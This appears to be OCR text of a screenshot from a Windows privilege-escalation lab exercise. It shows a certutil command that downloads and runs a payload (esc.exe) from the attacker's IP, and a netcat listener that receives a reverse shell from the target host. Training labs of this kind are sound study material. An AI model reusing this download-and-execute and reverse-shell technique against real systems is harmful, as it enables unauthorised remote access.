 Apps Places Mar 16 09:35
rdesktop - 10.10.196.90
Recycle Bin
Hostname: WIN-QBA
Instance ID: i-000134
Private IP Address: 10
Instance Size: t2.sma
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>esc.exe
C:\Users\user>esc.exe
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
1:35 AM
3/16/2025
c-trj@tharisky: ~/Hack/WInPriv
File Actions Edit View Help
c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~
(c-trj㉿tharisky)-[~/Hack/WInPriv]
$ pwd
/home/c-trj/Hack/WInPriv
(c-trj㉿tharisky)-[~/Hack/WInPriv]
$ nc -nlvp 2294
listening on [any] 2294 ...
connect to [10.4.106.235] from (UNKNOWN) [10.10.196.90] 49793
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>whoami
whoami
win-qba94kb3iof\user
C:\Users\user>